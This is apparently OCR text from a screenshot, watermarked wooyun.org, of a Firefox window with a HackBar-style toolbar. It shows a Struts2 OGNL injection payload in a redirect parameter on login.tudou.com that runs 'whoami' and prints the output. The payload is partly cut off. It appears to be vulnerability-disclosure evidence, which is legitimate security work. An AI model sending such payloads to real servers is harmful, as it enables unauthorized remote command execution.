 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://login.tudou.c...etWriter().close()}
login.tudou.com/xiaonei/sina/auth.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%2
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
login.tudou.com/xiaonei/sina/auth.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%23a.getInpu
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWr
Enable Post data Enable Referrer
xiaonei
www.wooyun.org